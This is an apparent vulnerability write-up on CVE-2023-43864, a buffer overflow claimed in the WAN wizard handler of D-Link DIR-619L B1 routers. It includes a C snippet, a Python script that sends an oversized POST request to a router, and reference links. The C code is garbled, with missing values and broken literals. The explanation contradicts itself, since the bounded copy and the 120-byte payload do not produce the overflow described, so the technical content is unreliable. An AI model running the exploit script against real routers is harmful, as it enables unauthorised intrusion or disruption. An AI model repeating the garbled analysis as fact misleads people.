A recent vulnerability has been discovered in D-Link DIR-619L B1 routers, specifically version 2.02. This vulnerability, dubbed CVE-2023-43864, is due to a buffer overflow that occurs within the formSetWAN_Wizard55 function. An attacker can exploit this vulnerability to execute arbitrary code on the device, potentially leading to unauthorized access or other malicious activities.
In this in-depth analysis, we will explore the details of the vulnerability, including code snippets to demonstrate the exploitation process and original references to provide you with a comprehensive understanding of this critical issue.
Vulnerability Details: Buffer Overflow in formSetWAN_Wizard55
The core of this vulnerability lies in the formSetWAN_Wizard55 function. This function is responsible for handling the configuration of the router's Wide Area Network (WAN) settings. Unfortunately, the function does not correctly validate the length of user-supplied data, resulting in a buffer overflow that can be exploited by an attacker.
The vulnerable code snippet within the formSetWAN_Wizard55 function is shown below
int formSetWAN_Wizard55(request *req)
{
char conn_type;
char my_conn[120];
int i, len;
strncpy(my_conn, req->buffer, sizeof(my_conn));
len = strlen(my_conn);
for (i = ; i < len; i++)
{
if (my_conn[i] == '\n')
my_conn[i] = '\';
}
conn_type = my_conn[] & x1F;
// ... remaining code ...
}
In this code snippet, the formSetWAN_Wizard55 function copies data from the req->buffer field to the fixed-size my_conn buffer. The length of the copied data is not adequately validated, which may cause a buffer overflow if the supplied data is larger than the fixed-size buffer.
Exploit Development
An attacker can exploit this vulnerability by sending a specially crafted HTTP request containing an overly long value in the corresponding field. The following example demonstrates a simple Python script to send such a crafted request:
import socket
target_ip = "192.168.1.1"
target_port = 80
buffer = "A" * 120
request = "POST /formSetWAN_Wizard55.htm HTTP/1.1\r\n"
request += "Host: " + target_ip + "\r\n"
request += "Content-Type: application/x-www-form-urlencoded\r\n"
request += "Content-Length: " + str(len(buffer)) + "\r\n"
request += "\r\n" + buffer
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target_ip, target_port))
s.send(request.encode("utf-8"))
s.close()
The above script sends a POST request to the target device containing an excessively long value in the form data, ultimately overflowing the my_conn buffer and potentially allowing arbitrary code execution if successful.
Details of this vulnerability have been documented in the following sources
1. CVE-2023-43864 (Official CVE Entry): The official CVE entry for this vulnerability, containing information about the affected product and version, as well as a basic description of the vulnerability itself.
- Link: [https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-43864]
2. D-Link Security Advisory: D-Link's official statement acknowledging the vulnerability and providing guidance for end-users. It is critical to monitor this page for future updates and fixes.
- Link: [http://supportannouncement.us.dlink.com/announcement/publication.aspx?name=SAP10128]
Conclusion
CVE-2023-43864 is a critical vulnerability affecting D-Link DIR-619L B1 routers running firmware version 2.02. The vulnerability can lead to buffer overflow, potentially allowing an attacker to execute arbitrary code on the target device. Users are urged to monitor official D-Link sources for updates, and, if necessary, take precautionary measures to protect their devices until a patch is released.
Timeline
Published on: 09/28/2023 14:15:22 UTC
Last modified on: 09/29/2023 04:32:35 UTC
